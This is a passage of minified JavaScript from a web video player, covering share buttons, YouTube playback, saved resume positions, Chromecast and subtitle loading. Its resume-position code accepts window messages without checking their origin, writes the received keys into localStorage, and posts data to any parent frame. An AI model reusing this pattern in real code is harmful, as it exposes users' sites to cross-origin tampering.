o.menuproc||"share"==faction[e]||"color"==faction[e])&&t++,faction[e]&&faction[e].indexOf("timer")>0&&t++,1==v.settings[is+e+"hide"]&&t--}return 0==t}return"playlist"==is?0==f.length:empty},this.Remove=function(){container.parentNode==o.frame&&(container.removeChild(control),o.frame.removeChild(container),o.droplist&&o.droplist.Remove(),container=null,control=null,removed=!0)}};function PluginShare_whatsapp(){this.share=function(){return(o.system.mobile?"https://wa.me/?":"https://web.whatsapp.com/send?")+"text="},this.icon=function(t){return"<path d='M14.2464991,5.25712408 C13.1148991,4.12492408 11.6100991,3.50092408 10.0068991,3.50032408 C6.70329913,3.50032408 4.01469913,6.18772408 4.01349913,9.49132408 C4.01289913,10.5473241 4.28889913,11.5781241 4.81329913,12.4865241 L4.00029913,15.5003241 L7.14009913,14.7581241 C8.01549913,15.2357241 9.00069913,15.4871241 10.0038991,15.4877241 C13.3092991,15.4877241 15.9978991,12.7997241 15.9996991,9.49672408 C16.0008991,7.89532408 15.3780991,6.38992408 14.2464991,5.25712408 Z M12.9390991,11.6327241 C12.8142991,11.9825241 12.2028991,12.3197241 11.9280991,12.3443241 C11.6532991,12.3695241 11.3958991,12.4685241 10.1310991,11.9699241 C8.60889913,11.3699241 7.64769913,9.80932408 7.57329913,9.70972408 C7.49829913,9.60952408 6.96189913,8.89792408 6.96189913,8.16112408 C6.96189913,7.42432408 7.34889913,7.06192408 7.48629913,6.91252408 C7.62369913,6.76252408 7.78569913,6.72532408 7.88589913,6.72532408 C7.98549913,6.72532408 8.08569913,6.72532408 8.17269913,6.72892408 C8.27949913,6.73312408 8.39769913,6.73852408 8.50989913,6.98752408 C8.64309913,7.28392408 8.93409913,8.02432408 8.97129913,8.09932408 C9.00849913,8.17432408 9.03369913,8.26192408 8.98389913,8.36152408 C8.93409913,8.46112408 8.90889913,8.52352408 8.83449913,8.61112408 C8.75949913,8.69872408 8.67729913,8.80612408 8.61009913,8.87332408 C8.53509913,8.94772408 8.45709913,9.02932408 8.54409913,9.17872408 C8.63169913,9.32872408 8.93169913,9.81892408 9.37689913,10.2155241 C9.94929913,10.7255241 10.4310991,10.8833241 10.5810991,10.9589241 C10.7310991,11.0339241 10.8180991,11.0213241 10.9056991,10.9211241 C10.9932991,10.8215241 11.2800991,10.4843241 11.3796991,10.3343241 C11.4792991,10.1843241 11.5794991,10.2095241 11.7168991,10.2593241 C11.8542991,10.3091241 12.5904991,10.6715241 12.7398991,10.7465241 C12.8898991,10.8215241 12.9894991,10.8587241 13.0266991,10.9211241 C13.0638991,10.9829241 13.0638991,11.2829241 12.9390991,11.6327241 Z' fill='"+t+"' fill-rule='nonzero'></path>"}}function PluginShare_telegram(){this.share=function(){return"https://t.me/share/url?url="},this.icon=function(t){return"<path d='M15.774328,4.61928677 C15.6001007,4.47186369 15.3186567,4.45846159 14.8361812,4.60588467 L14.8361812,4.60588467 C14.5011287,4.71310145 11.525863,5.83887768 8.89905178,6.92444761 C6.54028255,7.90280076 4.62378254,8.76053503 4.39594688,8.86775181 C4.14130702,8.9481644 3.591821,9.18940216 3.56501681,9.5646609 C3.55161471,9.80589866 3.75264618,10.0203322 4.14130702,10.1945595 C4.55677205,10.4089931 6.39285947,11.0254896 6.78152031,11.1461085 C6.91554129,11.6017798 13.4557651,6.66394451 13.4959714,6.82476969 C13.5495798,7.06600745 8.27203981,11.6399635 8.3524524,11.6935719 C8.3658545,11.706974 7.97987656,14.3468113 8.00668076,14.3602134 C8.04688705,14.3870176 8.0174202,14.6306539 8.13718414,14.7378707 C8.25694808,14.8450875 8.2536879,14.8345227 8.51661242,14.8345227 C9.01249004,14.4324598 9.91761122,13.545084 10.158849,13.2904441 C11.2176147,14.1213742 12.3701951,15.046119 12.4774119,15.1533357 L12.490814,15.1667378 C12.7454539,15.3811714 13.0134958,15.5017903 13.2547336,15.5017903 C13.3351462,15.5017903 13.4155588,15.4883882 13.4959714,15.461584 C13.7774154,15.3677693 13.9784469,15.0997273 14.0454574,14.7378707 C14.0454574,14.7244686 14.0588595,14.6708602 14.0856637,14.5770455 C14.541335,12.593535 14.9031916,10.8512623 15.1980378,9.39043363 C15.4794819,7.95640915 15.7073175,6.54918887 15.8413385,5.79867139 C15.8681427,5.61104201 15.8949469,5.46361894 15.908349,5.36980425 C15.9485553,5.10176229 15.9753595,4.79351404 15.774328,4.61928677 Z' fill='"+t+"' fill-rule='nonzero'></path>"}}var MediaYoutube=function(t,e){var i=!1;0==t.indexOf("intro")&&(i=!0,t=t.substr(5));var s,n,a,r,l=YoutubeID(t),d=!1,c=!1,u=!1,p=!1,f=!0,h=[],g=1,m=!1,b=0,y=0,x=!1,w="pljs_yt_"+v.id+(i?"intro":""),_=createElement("div");if(_.setAttribute("id",w),e.appendChild(_),o.airplay=!1,!i&&o.actions.AirplayChanged(),o.system.mobile&&(v.preload=1),1!=v.youtubecontrols){var k=createElement("div");e.appendChild(k),css(k,{position:"absolute",top:0,left:0,"background-color":"#ff0000",height:"100%",width:"100%",opacity:0}),k.addEventListener("dblclick",(function(t){t.cancelBubble=!0})),o.system.mobile?(k.addEventListener("touchstart",(function(t){t.cancelBubble=!0})),k.addEventListener("click",(function(t){t.cancelBubble=!0})),k.addEventListener("touchend",(function(t){t.cancelBubble=!0,ScreenClick(t),1==v.screenclick&&(setTimeout(P,100),setTimeout(S,1e3))}))):k.addEventListener("mousemove",(function(t){var e=!0;1==v.vast&&(exist(v.preroll)&&!u&&(e=!1),exist(v.playroll)&&"paused"==z()&&D()>0&&(e=!1)),e&&1==v.screenclick&&1!=v.ytcl&&(hide2(this),setTimeout(S,2e3))})),1==v.screenclick&&1!=v.ytcl1&&hide2(k)}function S(){show2(k)}function P(){1!=v.ytcl&&hide2(k)}if(1==v.preload&&0==v.autoplay&&j(),window.YT)A();else{window.onYouTubeIframeAPIReady=function(){A();for(var t=0;t<pljssglobal.length;t++)pljssglobal[t].api("id")!=v.id&&pljssglobal[t].api("isyoutube")&&pljssglobal[t].api("youtubeready")};var T=Script("youtube.com/iframe_api","youtube.com/iframe_api","youtube_iframe_api");T&&(T.onerror=function(t){o.actions.MediaReady(),1!=v.yterrors&&(s="YouTube API Error",o.media.onError())})}function A(){1==v.preload||i?!d&&O():o.actions.MediaReady()}function O(){if("YT"in window)if(exist(YT.Player)&&!d){log("Youtube Init");var t=0;1==v.youtubecontrols&&(t=1),o.seekto>0&&(b=parseInt(o.seekto)),n=new YT.Player(w,{height:o.container_h,width:o.container_w,videoId:l,playerVars:{enablejsapi:1,playerapiid:w,html5:1,disablekb:1,autohide:1,playsinline:(0==v.playsinlineonmobile||1!=v.playsinlineonmobileiphone&&o.system.iphone)&&o.system.mobile?0:1,iv_load_policy:3,controls:t,showinfo:0,modestbranding:1,rel:0,autoplay:i?1:0,loop:0},events:{onReady:E,onStateChange:L,onError:I,onPlaybackQualityChange:M}}),o.seekto>0&&(o.seekto=void 0),H(),d=!0}else setTimeout(O,500);else setTimeout(O,500)}function E(){if(o.media)if(log("Youtube Ready"),c=!0,clearTimeout(a),o.actions.StopWaiting(),i)o.system.mutedautoplay&&o.actions.Mute(),n.playVideo(),o.vast.ytReady();else if(1==v.autoplay&&o.system.mutedautoplay&&!o.acted&&(o.actions.Mute(),o.system.mobile&&(clearInterval(r),r=setInterval(C,300))),0==v.preload?n.playVideo():o.actions.MediaReady(),o.media.onDuration(),1!=g&&N(g),o.media.onMeta(),o.actions.LoadedData(),H(),1==v.yttitle)try{n.getVideoData()&&exist(n.getVideoData().title)&&(v.title=n.getVideoData().title,o.actions.Title("title"))}catch(t){}}function C(){var t=n.getPlayerState();2!=t&&-1!=t||(o.controls.Pause(),o.controls.StopWaiting(),clearInterval(r)),1==t&&clearInterval(r)}function L(t){if(1==v.ytlog&&log("YT",t.data),i)t.data==YT.PlayerState.ENDED&&o.vast.ytEnded(),t.data,YT.PlayerState.PLAYING;else{if(t.data==YT.PlayerState.PLAYING){if(1==y&&(y=0,E()),o.play||o.actions.Play(),b>0&&(n.seekTo(b,!0),b=0,o.seekto=void 0),S(),u=!0,c=!0,p?n.pauseVideo():(o.media.onPlay(),o.media.onTimeupdate()),function(){if(!x){var t=n.getAvailableQualityLevels()+"";if(""!=t&&null!=t){if(o.files_quality=t.split(","),o.files_quality=o.files_quality.reverse(),0==v.ytautoquality){var e=o.files_quality.indexOf("auto");e>-1&&o.files_quality.splice(e,1)}for(var i=0;i<o.files_quality.length;i++)o.files_quality[i]=V(o.files_quality[i]);x=!0,R(n.getPlaybackQuality())}}}(),exist(v.default_quality)){for(var e=0;e<o.files_quality.length;e++)v.default_quality==o.files_quality[e]&&F(e);v.default_quality=null}else if(exist(o.default_quality)){for(e=0;e<o.files_quality.length;e++)o.default_quality==o.files_quality[e]&&F(e);o.default_quality=null}m=!1}-1==t.data&&m&&o.play&&(o.actions.StopWaiting(),m=!1,!o.nopause&&o.play&&o.actions.Pause()),t.data,YT.PlayerState.PAUSED,t.data==YT.PlayerState.ENDED&&(v.start>0&&(b=v.start),o.media.onEnded(),o.media.onDuration()),t.data==YT.PlayerState.BUFFERING&&(o.play,o.play&&(m=!0,j())),t.data,YT.PlayerState.CUED}}function I(t){i?o.vast.ytError():(2==t.data&&(s="wrong youtube id"),5==t.data&&(s="network empty"),101!=t.data&&150!=t.data&&100!=t.data||(s="this video is unavailable"),1==v.customyterrors&&exist(v.customyterror)&&(s=v.customyterror),1!=v.yterrors?o.media.onError():hide(o.poster))}function j(){o.media?o.media.onWaiting():a=setTimeout(j,100)}function M(t){R(t.data)}function R(t){o.current_quality=o.files_quality.indexOf(V(t+"")),o.controls.QualityChanged(o.current_quality)}function z(){var t=-1;c&&(t=n.getPlayerState());var e="";return-1==t&&(e="paused"),1!=t&&3!=t||(e="playing"),2==t&&(e="paused",o.play&&(o.controls.Pause(),o.actions.StopWaiting())),5==t&&(e="paused"),0==t&&(e="ended"),e}function H(){n&&n.setSize(o.screen_w,o.screen_h)}function V(t){var e=t;return"tiny"==t&&(e="160p"),"small"==t&&(e="240p"),"medium"==t&&(e="360p"),"large"==t&&(e="480p"),"hd720"==t&&(e="720p"),"hd1080"==t&&(e="1080p"),1==v.nameofyoutubequality&&(e=Lang(e)),"auto"==t&&(e=Lang("auto")),h[e]=t,e}function D(){return c?n.getCurrentTime():0}function N(t){n&&n.setPlaybackRate(t),g=t}function F(t){if(c&&exist(o.files_quality[t])){var e=h[o.files_quality[t]];f="auto"==e;D();n.setPlaybackQuality(e)}}function q(e){t=e,n&&(y=1,n.loadVideoById(e,0))}this.size=function(){return{width:0,height:0}},this.src=function(t){l=YoutubeID(t),o.seekto>0&&(b=parseInt(o.seekto)),q(l)},this.YoutubeReady=function(){A()},this.Play=function(){c?n.playVideo():d||O()},this.Pause=function(){c&&n.pauseVideo()},this.Toggle=function(){c&&("playing"==z()?n.pauseVideo():n.playVideo())},this.Seek=function(t){c&&n.seekTo(t,!0)},this.tag=function(){return!1},this.Mute=function(){c&&n.mute()},this.Unmute=function(){c&&n.unMute()},this.Volume=function(t){c&&n.setVolume(100*t)},this.isPlaying=function(){return"playing"==z()},this.isLive=function(){return!1},this.setQuality=function(t){F(t)},this.setSpeed=function(t){N(t)},this.ready=function(){return c},this.status=function(){return z()},this.time=function(){return D()},this.duration=function(){var t=c?n.getDuration():0;return exist(v.end)&&(t=v.end),t},this.loaded=function(){var t=0;return c&&(t=n.getVideoLoadedFraction()*n.getDuration()),t},this.resize=function(){H()},this.errorMessage=function(){return s},this.auto=function(){return 1==v.ytautoquality&&f},this.playId=function(t){q(t)},this.BeforeVast=function(){o.system.mobile&&o.system.android?(this.Play(),p=!0):"playing"==z()&&this.Pause()},this.AfterVast=function(){p=!1},this.nativeControls=function(){return!0},this.Remove=function(){c&&n.destroy(),c=!1,x=!1;try{_&&e.removeChild(_),e.removeChild(k)}catch(t){}}},TimeStore=function(){o.p.href&&(o.d=o.p.href);var t=this,e="",i=0,s=0;o.storage&&1!=v.timestoredontuse&&(null!=localStorage.getItem("pljsplayfrom_"+v.id+o.href2)&&(e=localStorage.getItem("pljsplayfrom_"+v.id+o.href2)),1==v.playedstore&&null!=localStorage.getItem("pljsplayed_"+v.id+o.href2)&&(o.playedstore=localStorage.getItem("pljsplayed_"+v.id+o.href2)),exist(v.cuid)&&(null!=localStorage.getItem("pljsplayfrom_"+o.d+v.cuid)&&(e=localStorage.getItem("pljsplayfrom_"+o.d+v.cuid)),1==v.playedstore&&null!=localStorage.getItem("pljsplayed_"+o.d+v.cuid)&&(o.playedstore=localStorage.getItem("pljsplayed_"+o.d+v.cuid))),o.playedstore&&1==v.playedstore&&(o.playedstored=o.playedstore.split(",")),0==e.indexOf("{")&&(1==v.timestorejustbut?o.butplstart=e.substr(1,e.indexOf("}")-1):o.plcontinue=v.plstart=e.substr(1,e.indexOf("}")-1),e=e.substr(e.indexOf("}")+1),1==v.timestore0plroot&&(v.playlist.openplaylistroot=0)),a(e));let n=function(n){if(null!=n.data&&"timestore_localstorage"==n.data.event&&!t.postMessageTimeStore){if(!("info"in n.data)||null==n.data.info)return;if(!("title"in n.data.info)||!("value"in n.data.info))return;localStorage.setItem(n.data.info.title,n.data.info.value),1!=v.timestoredontuse&&(null!=localStorage.getItem("pljsplayfrom_"+v.id+o.href2)&&(e=localStorage.getItem("pljsplayfrom_"+v.id+o.href2)),1==v.playedstore&&null!=localStorage.getItem("pljsplayed_"+v.id+o.href2)&&(o.playedstore=localStorage.getItem("pljsplayed_"+v.id+o.href2)),exist(v.cuid)&&(null!=localStorage.getItem("pljsplayfrom_"+o.d+v.cuid)&&(e=localStorage.getItem("pljsplayfrom_"+o.d+v.cuid)),1==v.playedstore&&null!=localStorage.getItem("pljsplayed_"+o.d+v.cuid)&&(o.playedstore=localStorage.getItem("pljsplayed_"+o.d+v.cuid))),o.playedstore&&1==v.playedstore&&(o.playedstored=o.playedstore.split(",")),0==e.indexOf("{")?(1==v.timestorejustbut?o.butplstart=e.substr(1,e.indexOf("}")-1):o.plcontinue=v.plstart=e.substr(1,e.indexOf("}")-1),e=e.substr(e.indexOf("}")+1),1==v.timestore0plroot&&(v.playlist.openplaylistroot=0),a(e),o.controls.Played(i,s),o.controls.Duration(i,s)):(a(e),t.updateCuid())),t.postMessageTimeStore=!0}};function a(t){if(t&&t.indexOf("--")>0){var e=t.split("--");i=parseFloat(e[0]),1==v.timestoreunauto&&i>0&&1==v.autoplay&&(v.autoplay=0),1==v.timestorejustbut?o.butseekto=i:(s=parseFloat(e[1]),o.seekto=i)}}"addEventListener"in window?window.addEventListener("message",n):window.attachEvent("message",n),this.updateCuid=function(){exist(v.cuid)&&(null!=localStorage.getItem("pljsplayfrom_"+o.d+v.cuid)?(a(e=localStorage.getItem("pljsplayfrom_"+o.d+v.cuid)),o.controls.Played(i,s),o.controls.Duration(i,s),v.duration=s):(o.seekto=0,o.controls.Played(0,0),o.controls.Duration(0,0),v.duration=0))},this.write=function(t,e){if(o.p.href&&(o.d=o.p.href),o.media.isLive()&&1==v.timestorenolive);else{var i=(new Date).getTime();localStorage.setItem("pljsplayfrom_"+(exist(v.cuid)?o.d+v.cuid:v.id+o.href2),(exist(o.plid)?"{"+o.plid+"}":"")+t+"--"+e+"--"+i),window.parent.postMessage({event:"timestore_localstorage",info:{title:"pljsplayfrom_"+(exist(v.cuid)?o.d+v.cuid:v.id+o.href2),value:(exist(o.plid)?"{"+o.plid+"}":"")+t+"--"+e+"--"+i}},"*")}},this.writePl=function(t){o.p.href&&(o.d=o.p.href),o.playedstore=(o.playedstore?o.playedstore+",":"")+t,localStorage.setItem("pljsplayed_"+(exist(v.cuid)?o.d+v.cuid:v.id+o.href2),o.playedstore);let e=!1;!e&&o.plid&&(window.parent.postMessage({event:"tabs",info:{title:"serial-season-episode",value:o.plid}},"*"),console.log("tabs"),e=!0),window.parent.postMessage({event:"timestore_localstorage",info:{title:"pljsplayed_"+(exist(v.cuid)?o.d+v.cuid:v.id+o.href2),value:o.playedstore}},"*")},this.flag=function(){return{t:i,d:s}}},ChromeCast=function(){var t,e,i,s,n;function a(){o.controls.Review(),o.controls.resize()}function r(e){cast&&cast.framework&&(h((t.isConnected?"":"dis")+"connected"),t.isConnected?l():d())}function l(n){var a=cast.framework.CastContext.getInstance().getCurrentSession(),r="video/mp4";"hls"==o.file_type&&(r="application/x-mpegurl"),"dash"==o.file_type&&(r="application/dash+xml");var l=o.media.currentFile();exist(v.casturl)&&(l=v.casturl);var c=new chrome.cast.media.MediaInfo(l,r);c.metadata=new chrome.cast.media.GenericMediaMetadata,c.metadata.metadataType=chrome.cast.media.MetadataType.GENERIC;var u=[];if(exist(o.subs)&&exist(o.current_subtitle)&&1==v.chromecast.sub){for(var p in c.textTrackStyle=g(),o.subs)if(o.subs[p].indexOf("vtt")>0){var f=new chrome.cast.media.Track(0,chrome.cast.media.TrackType.TEXT);f.trackContentId=o.subs[p],f.trackContentType="text/vtt",f.subtype="CAPTIONS",f.name=o.files_subtitle[p],f.trackId=parseInt(p),f.customData=null,u.push(f)}u.length>0&&(c.tracks=u)}v.poster&&(c.metadata.images=[new chrome.cast.Image(v.poster)]),c.metadata.title=o.titlestore?o.titlestore:v.title?v.title:"";var m=new chrome.cast.media.LoadRequest(c);m.currentTime=o.seekto>0?o.seekto:o.casting?0:o.media.time(),m.autoplay=o.play||1==n,u.length>0&&o.current_subtitle>-1&&o.current_subtitle<u.length&&(m.activeTrackIds=[parseInt(o.current_subtitle)],h("subtitle "+o.current_subtitle)),a.loadMedia(m).then((function(){h("connected to "+(i=a.getCastDevice().friendlyName)),0==v.chromecast.message||o.casting||(s&&o.frame.removeChild(s),s=createElement("div"),css(s,{position:"absolute",top:"20px",width:"100%",left:0,opacity:.7,color:"#fff","pointer-events":"none"}),s.innerHTML="<center>"+Lang("castdevice")+" &laquo;"+i+"&raquo;</center>",o.frame.appendChild(s)),t.volumeLevel=v.volume,e.setVolumeLevel(),o.muted&&!t.isMuted&&e.muteOrUnmute(),js("casted"),1!=n&&(o.play?o.media.Pause():!t.isPaused&&e.playOrPause()),hide(o.mediacontainer),o.casting=!0}),(function(t){h(t),d(),o.alert.txt(Lang("casterror"))}))}function d(){s&&o.frame.removeChild(s),s=void 0,o.casting=!1,show(o.mediacontainer),js("uncasted"),t.savedPlayerState&&(o.actions.Seek(t.savedPlayerState.currentTime),t.savedPlayerState.isPaused?o.media.Pause():o.media.Play())}function c(){t.isPaused?(h("pause"),js("castpause"),o.controls.Pause()):(h("play"),js("castplay"),o.controls.Play())}function u(){o.actions.Volume(t.volumeLevel)}function p(){t.isMuted?o.actions.Mute():o.actions.Unmute()}function f(){t.isConnected&&null==t.playerState&&t.currentTime==t.duration&&(o.controls.Pause(),o.media.onEnded())}function h(t){v.chromecast&&1==v.log&&log("chromecast",t)}function g(){var t=new chrome.cast.media.TextTrackStyle,e=Math.round(255*v.sub_bga).toString(16);return t.backgroundColor=CheckColor(v.sub_bgcolor)+(1==e.length?e+"0":e),t.edgeColor="#00000016",t.edgeType="DROP_SHADOW",t.fontFamily="CASUAL",t.fontScale=parseFloat(parseInt(v.sub_sizeproc)/100),t.foregroundColor=CheckColor(v.sub_color)+Math.round(255).toString(16),t}window.__onGCastApiAvailable=function(t,e){if(t)for(var o=0;o<pljssglobal.length;o++)pljssglobal[o].api("castinit");else h("error: "+e)},this.init=function(){!function(){if(h("available"),exist(chrome.cast)&&exist(cast)&&!o.cast_available){var i="CC1AD845";1==v.chromecast.receiver&&v.chromecast.receiverid&&(i=v.chromecast.receiverid),cast.framework.CastContext.getInstance().setOptions({receiverApplicationId:i,autoJoinPolicy:"tab_and_origin_scoped",language:"en-US",resumeSavedSession:!1}),t=new cast.framework.RemotePlayer,(e=new cast.framework.RemotePlayerController(t)).addEventListener(cast.framework.RemotePlayerEventType.IS_CONNECTED_CHANGED,r),e.addEventListener(cast.framework.RemotePlayerEventType.IS_PAUSED_CHANGED,c),e.addEventListener(cast.framework.RemotePlayerEventType.VOLUME_LEVEL_CHANGED,u),e.addEventListener(cast.framework.RemotePlayerEventType.IS_MUTED_CHANGED,p),e.addEventListener(cast.framework.RemotePlayerEventType.PLAYER_STATE_CHANGED,f),o.cast_available=!0,setTimeout(a,1e3)}}()},Script("gstatic.com/cv","https://www.gstatic.com/cv/js/sender/v1/cast_sender.js?loadCastFramework=1"),this.button=function(t){return n=t,"<button is='google-cast-button' id='pjs_cast_button_"+v.id+"' style='padding:0;width:20px;height:20px;--connected-color:"+t+";--disconnected-color:"+t+";border:0;background:transparent;pointer-events:auto;cursor:pointer'></button>"},this.Color=function(t,e){if(n!=e){var o=document.getElementById("pjs_cast_button_"+v.id);if(o){var i=o.getAttribute("style"),s=new RegExp(n,"gi");i=i.replace(s,e),o.setAttribute("style",i)}n=e}},this.Volume=function(o){t.isConnected&&(t.volumeLevel=o,e.setVolumeLevel())},this.Mute=function(){t.isConnected&&(t.isMuted||e.muteOrUnmute())},this.Unmute=function(){t.isConnected&&t.isMuted&&e.muteOrUnmute()},this.Play=function(o){t.isConnected&&(t.isPaused?e.playOrPause():t.playerState)},this.Pause=function(o){t.isConnected&&!t.isPaused&&e.playOrPause()},this.Sub=function(){1==v.chromecast.sub&&function(){if(t.isConnected){var e=g(),i=new chrome.cast.media.EditTracksInfoRequest([parseInt(o.current_subtitle)],e);cast.framework.CastContext.getInstance().getCurrentSession().getSessionObj().media[0].editTracksInfo(i,(function(){h("subtitle "+o.current_subtitle)}),(function(t){h("subtitle error"+t)}))}}()},this.Time=function(e){return t.isConnected&&(e=t.currentTime),e},this.Duration=function(e){return t.isConnected&&(e=t.duration),e},this.Exit=function(){cast&&cast.framework&&d()},this.Go=function(){cast&&cast.framework&&t.isConnected&&l(o.play)},this.Seek=function(o){t.isConnected&&(t.currentTime=o,e.seek())}},PluginSub=function(){var t,e=[],s=[],n=!0,a=-1;function r(e){if(!e&&(e=""),"11"!=e){var i=0,s=!0,n="";o.subs=e.split(","),o.files_subtitle=[],o.current_subtitle=-1,StorageSupport()&&1==v.sub_store?null!=localStorage.getItem("pljssubtitle")&&(n=localStorage.getItem("pljssubtitle")):o.remember_sub&&(n=o.remember_sub);for(var a=0;a<o.subs.length;a++)0==o.subs[a].indexOf("#0")&&(o.subs[a]=fd0(o.subs[a])),0==o.subs[a].indexOf("#"+v.enc2)&&(o.subs[a]=o[o.fd[0]](o.subs[a])),0==o.subs[a].indexOf("#"+v.enc3)&&o.subs[a].indexOf(v.file3_separator)>0&&(o.subs[a]=o[o.fd[1]](o.subs[a])),0==o.subs[a].indexOf("[")&&o.subs[a].indexOf("]")>1?(o.files_subtitle[a]=o.subs[a].substr(o.subs[a].indexOf("[")+1,o.subs[a].indexOf("]")-1),o.subs[a]=o.subs[a].substr(o.subs[a].indexOf("]")+1),s=!1):(o.files_subtitle[a]=o.subs[a].substr(o.subs[a].lastIndexOf("/")+1),o.files_subtitle[a]=o.files_subtitle[a].substr(0,o.files_subtitle[a].lastIndexOf("."))),0==o.subs[a].indexOf("#0")&&(o.subs[a]=fd0(o.subs[a])),0==o.subs[a].indexOf("#"+v.enc2)&&(o.subs[a]=o[o.fd[0]](o.subs[a])),0==o.subs[a].indexOf("#"+v.enc3)&&o.subs[a].indexOf(v.file3_separator)>0&&(o.subs[a]=o[o.fd[1]](o.subs[a]));o.files_subtitle.length>1&&1==v.sub_all&&(o.files_subtitle.push(StringVar("sub_all_title",Lang("together"))),o.subs.push("all")),o.files_subtitle.length>0&&1==v.sub_off&&(1==v.sub_off0?(t=0,i++,o.files_subtitle.unshift(StringVar("sub_off_title",Lang("off"))),o.subs.unshift("")):(o.files_subtitle.push(StringVar("sub_off_title",Lang("off"))),o.subs.push(""),t=o.files_subtitle.length-1));for(a=0;a<o.subs.length;a++)exist(v.default_subtitle)&&v.default_subtitle==o.files_subtitle[a]&&(i=a,o.current_subtitle=a,v.subtitle_start=1),""!=n&&n==o.files_subtitle[a]&&(i=a,o.current_subtitle=a);1==v.sub_off&&0==v.subtitle_start&&(o.current_subtitle=t),exist(o.controls)&&o.controls.SubtitleChanged(),1==v.subtitle_start?(o.current_subtitle=i,1==v.sub_all&&"all"==o.subs[i]?d(o.current_subtitle):l(o.current_subtitle)):(s&&o.subs.length<3&&l(0==t?1:0),1!=v.sub_off&&(o.current_subtitle=-1))}else y()}function l(t){exist(o.subs[t])&&(o.subs[t].indexOf(".")>-1?(o.subsor=o.subs[t].split(" or "),o.sub_or=0,c(t)):0==o.subs[t].indexOf("upld")&&s[o.subs[t].substr(4)]&&p(o.files_subtitle[t],s[o.subs[t].substr(4)]))}function d(t){e[t]=Object(),e[t][0]=Array(),e[t][1]=Array();for(var i=0;i<o.subs.length;i++)setTimeout(l,500*i,i)}function c(t){var e=trim(o.subsor[o.sub_or]),i=XHR(e);a=t,o.subload=1,i.onload=function(){o.subload=0,4==this.readyState&&200==this.status?(o.subtitle_on=!0,p(e,this.responseText,t)):o.sub_or+1<o.subsor.length?(o.sub_or++,c(a)):u("loading_error")},i.onerror=function(t){o.subload=0,o.sub_or+1<o.subsor.length?(o.sub_or++,c(a)):u("loading_error")},i.send()}function u(t){log("subtitle not found or access denied"),o.files_subtitle[o.current_subtitle]&&-1==o.files_subtitle[o.current_subtitle].indexOf(Lang("loading_error"))&&(o.files_subtitle[o.current_subtitle]=o.files_subtitle[o.current_subtitle]+" ("+Lang(t)+")"),1==v.subtitle_errdel&&a>-1&&(o.subs[a]="",o.files_subtitle[a]=""),o.current_subtitle=-1,o.subtitle_on=!1,o.constrols?(o.controls.SubtitleChanged(),o.controls.refresh()):setTimeout((function(){o.controls&&(o.controls.SubtitleChanged(),o.controls.refresh())}),100),exist(o.subtitle)&&(o.frame.removeChild(o.subtitle),o.subtitle=null)}function p(t,s,n){if(0==s.indexOf("#"+v.enc2)&&(s=o[o.fd[0]](s)),0==s.indexOf("#"+v.enc3)&&s.indexOf(v.file3_separator)>0&&(s=o[o.fd[1]](s)),t.indexOf(".srt")>-1||t.indexOf(".ass")>-1||t.indexOf(".ssa")>-1||t.indexOf(".vtt")>-1){var a=o.current_subtitle;exist(e[a])&&"all"==o.subs[a]||(e[a]=Object(),e[a][0]=Array(),e[a][1]=Array());var l=Array();l=s.split(/\r|\n/);var d=1,c=0,p=0,h=exist(v.subshift)?v.subshift:0;for(t.indexOf("shift=")>0&&(h=1*t.substr(t.indexOf("shift=")+6)),i=0;i<l.length;i++){if(t.indexOf(".srt")>-1||t.indexOf(".vtt")>-1)if(l[i].indexOf("--\x3e")>-1&&l[i].indexOf(":")>-1){0==(c=1*f(l[i].substr(0,l[i].indexOf("--\x3e")))+h)&&(c=1),p=1*f(l[i].substr(l[i].indexOf("--\x3e")+4,12))+h,!exist(e[a][0][c])&&(e[a][0][c]="");for(var g=c;g<p;g++)e[a][1][g]=c;d++}else l[i]=trim(l[i]),""!=l[i]&&l[i].length>0&&l[i]!=d&&"WEBVTT"!=l[i]&&(e[a][0][c]=(e[a][0][c]&&""!=e[a][0][c]?e[a][0][c]+"<br>":"")+("all"==o.subs[a]&&n>0?"[sub2]":"")+l[i]+("all"==o.subs[a]&&n>0?"[/sub2]":""));if((t.indexOf(".ass")>-1||t.indexOf(".ssa")>-1)&&l[i].indexOf("Dialogue:")>-1){c=1*f(l[i].substr(t.indexOf(".ssa")>-1?l[i].indexOf("=0")+3:12,12))+h,p=1*f(l[i].substr(t.indexOf(".ssa")>-1?l[i].indexOf("=0")+14:23,10))+h;var m="";l[i].indexOf("0,,")>0?m=l[i].substr(l[i].indexOf("0,,")+3):l[i].indexOf("ffect,")>0&&(m=l[i].substr(l[i].indexOf("ffect,")+6)),null!=e[a][0][c]?e[a][0][c]+="\n"+("all"==o.subs[a]&&n>0?"[sub2]":"")+m+("all"==o.subs[a]&&n>0?"[/sub2]":""):e[a][0][c]=m,e[a][0][c]=e[a][0][c].replace(/{.*?}/,""),e[a][0][c]=e[a][0][c].replace(/\\\\N/,"<br>"),e[a][0][c]=e[a][0][c].replace(/\\N/,"<br>");for(g=c;g<p;g++)e[a][1][g]=c}}o.controls.SubtitleChanged(),o.actions.RenewSubtitle(),o.controls.refresh()}else""!=s?0==s.indexOf("[")?r(s):u("error"):(y(),o.controls.refresh())}function f(t){var e=t.split(":"),o=0;return 2==e.length&&e.unshift("00"),"00"!=e[0]&&(o+=3600*e[0]),"00"!=e[1]&&(o+=60*e[1]),o=10*(o+=1*e[2].substr(0,2))+1*e[2].substr(3,1)}function h(e){exist(o.current_subtitle)&&(o.current_subtitle!=e?-1==e||1==v.sub_off&&e==t?m():(v.sub_shift=0,o.current_subtitle=e,o.subtitle_on=!0,v.subtitle_start=1,g(e),js("subtitle",o.files_subtitle[e]),o.controls.SubtitleChanged()):1!=v.sub_off&&m())}function g(t){exist(o.subs[t])&&(log("Subtitle",t),o.current_subtitle=t,exist(o.files_subtitle[t])&&(o.storage&&1==v.sub_store?localStorage.setItem("pljssubtitle",o.files_subtitle[t]):o.remember_sub=o.files_subtitle[t]),"hls"==o.file_type&&1==o.hls_subs?o.media.hlsDashSub(t,"hls"):"dash"==o.file_type&&1==o.dash_subs?o.media.hlsDashSub(t,"dash"):"all"==o.subs[t]?d(o.current_subtitle):l(o.current_subtitle))}function m(){js("subtitle","off"),o.current_subtitle=1==v.sub_off?t:-1,v.subtitle_start=0,o.subtitle_on=!1,o.controls.SubtitleChanged(),(o.hls_subs||o.dash_subs)&&g(o.current_subtitle),exist(o.subtitle)&&o.frame.removeChild(o.subtitle),o.subtitle=null}function 